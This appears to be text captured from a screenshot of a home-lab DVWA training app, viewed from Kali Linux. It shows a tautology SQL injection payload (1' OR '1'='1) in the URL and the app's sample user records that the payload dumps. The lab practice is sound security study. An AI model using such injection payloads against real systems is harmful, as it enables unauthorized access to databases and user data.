 https://webserver.homelabserver/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
90%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith